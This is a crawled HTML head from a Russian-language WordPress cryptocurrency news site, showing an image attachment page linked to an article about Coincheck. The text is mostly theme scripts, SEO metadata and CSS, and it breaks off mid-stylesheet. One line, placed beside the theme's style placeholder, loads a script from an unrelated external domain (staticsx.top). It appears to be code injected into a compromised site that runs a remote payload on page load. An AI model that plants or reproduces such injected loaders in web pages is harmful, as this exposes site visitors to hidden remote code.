

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bitcois.be/exchange/bitkoin-birja-coincheck-polychila-licenziu-na-raboty-v-iaponii.html/attachment/56541d476bfef393f86a76529f0dcb73
body_size: 18706
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://bitcois.be/xmlrpc.php" />
    
		<!-- All in One SEO 4.1.7 -->
		<title>56541d476bfef393f86a76529f0dcb73 | Биткоис</title>
		<meta name="robots" content="max-image-preview:large" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/bitcois.be\/#website","url":"http:\/\/bitcois.be\/","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/bitcois.be\/#organization"}},{"@type":"Organization","@id":"http:\/\/bitcois.be\/#organization","name":"\u0411\u0438\u0442\u043a\u043e\u0438\u0441","url":"http:\/\/bitcois.be\/"},{"@type":"BreadcrumbList","@id":"http:\/\/bitcois.be\/exchange\/bitkoin-birja-coincheck-polychila-licenziu-na-raboty-v-iaponii.html\/attachment\/56541d476bfef393f86a76529f0dcb73#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/bitcois.be\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0411\u0438\u0442\u043a\u043e\u0438\u0441 - \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430, \u0430\u043b\u044c\u0442\u043a\u043e\u0438\u043d\u044b \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438","url":"http:\/\/bitcois.be\/"},"nextItem":"http:\/\/bitcois.be\/exchange\/bitkoin-birja-coincheck-polychila-licenziu-na-raboty-v-iaponii.html\/attachment\/56541d476bfef393f86a76529f0dcb73#listItem"},{"@type":"ListItem","@id":"http:\/\/bitcois.be\/exchange\/bitkoin-birja-coincheck-polychila-licenziu-na-raboty-v-iaponii.html\/attachment\/56541d476bfef393f86a76529f0dcb73#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/bitcois.be\/exchange\/bitkoin-birja-coincheck-polychila-licenziu-na-raboty-v-iaponii.html\/attachment\/56541d476bfef393f86a76529f0dcb73","name":"56541d476bfef393f86a76529f0dcb73","url":"http:\/\/bitcois.be\/exchange\/bitkoin-birja-coincheck-polychila-licenziu-na-raboty-v-iaponii.html\/attachment\/56541d476bfef393f86a76529f0dcb73"},"previousItem":"http:\/\/bitcois.be\/#listItem"}]},{"@type":"Person","@id":"http:\/\/bitcois.be\/author\/bitcois#author","url":"http:\/\/bitcois.be\/author\/bitcois","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/bitcois.be\/exchange\/bitkoin-birja-coincheck-polychila-licenziu-na-raboty-v-iaponii.html\/attachment\/56541d476bfef393f86a76529f0dcb73#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/4d70907c49d7659d5ec27dc38785698a?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"ItemPage","@id":"http:\/\/bitcois.be\/exchange\/bitkoin-birja-coincheck-polychila-licenziu-na-raboty-v-iaponii.html\/attachment\/56541d476bfef393f86a76529f0dcb73#itempage","url":"http:\/\/bitcois.be\/exchange\/bitkoin-birja-coincheck-polychila-licenziu-na-raboty-v-iaponii.html\/attachment\/56541d476bfef393f86a76529f0dcb73","name":"56541d476bfef393f86a76529f0dcb73 | \u0411\u0438\u0442\u043a\u043e\u0438\u0441","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/bitcois.be\/#website"},"breadcrumb":{"@id":"http:\/\/bitcois.be\/exchange\/bitkoin-birja-coincheck-polychila-licenziu-na-raboty-v-iaponii.html\/attachment\/56541d476bfef393f86a76529f0dcb73#breadcrumblist"},"author":"http:\/\/bitcois.be\/author\/bitcois#author","creator":"http:\/\/bitcois.be\/author\/bitcois#author","datePublished":"2017-09-28T06:16:45+03:00","dateModified":"2017-09-28T06:16:45+03:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="/wp-content/logo-btc.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента" href="http://bitcois.be/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев" href="http://bitcois.be/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Биткоис &raquo; Лента комментариев к &laquo;56541d476bfef393f86a76529f0dcb73&raquo;" href="http://bitcois.be/exchange/bitkoin-birja-coincheck-polychila-licenziu-na-raboty-v-iaponii.html/attachment/56541d476bfef393f86a76529f0dcb73/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/bitcois.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://bitcois.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://bitcois.be/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://bitcois.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cp-base-css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cp--css'  href='http://bitcois.be/wp-content/plugins/cryptocurrency-prices/css/cp_.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://bitcois.be/wp-content/themes/theme/style.css?ver=4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://bitcois.be/wp-json/" /><link rel="alternate" type="application/json" href="http://bitcois.be/wp-json/wp/v2/media/376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bitcois.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://bitcois.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://bitcois.be/?p=376' />
<link rel="alternate" type="application/json+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fexchange%2Fbitkoin-birja-coincheck-polychila-licenziu-na-raboty-v-iaponii.html%2Fattachment%2F56541d476bfef393f86a76529f0dcb73" />
<link rel="alternate" type="text/xml+oembed" href="http://bitcois.be/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbitcois.be%2Fexchange%2Fbitkoin-birja-coincheck-polychila-licenziu-na-raboty-v-iaponii.html%2Fattachment%2F56541d476bfef393f86a76529f0dcb73&#038;format=xml" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/bitcois.be\/wp-admin\/","wpRestNonce":"299b0b77bc","wpRestUrl":"http:\/\/bitcois.be\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/bitcois.be\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="http:\/\/bitcois.be\/wp-content\/themes\/theme";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="F j, Y, G:i";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
